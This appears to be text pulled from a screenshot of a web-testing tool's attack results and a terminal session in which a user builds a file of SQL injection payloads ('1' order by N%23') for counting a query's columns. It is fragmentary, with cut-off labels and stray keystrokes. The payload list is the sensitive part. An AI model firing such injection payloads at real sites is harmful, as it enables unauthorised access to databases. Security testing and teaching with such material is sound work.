 Attack Save Columns
Results Target Positions Paylo
Filter: Showing all items
Request Payload
0
1 1' order by 1%23
2 1' order by 2%23
3 1' order by 3%23
4 1' order by 4%23
5 1' order by 5%23
8 1' order by 6%23 200 3
9 1' order by 7%23 200 3
10 1' order by 8%23 200 3
TimChermin~ cat > orderby.txt
1' order by 1%23
1' order by 2%23
1' order by 3%23
1' order by 4%23
1' order by 5%23
1' order by 6%24
^[[D
1' order by 6%23
1' order by 7%23
1' order by 8%23
^C
TimChermin~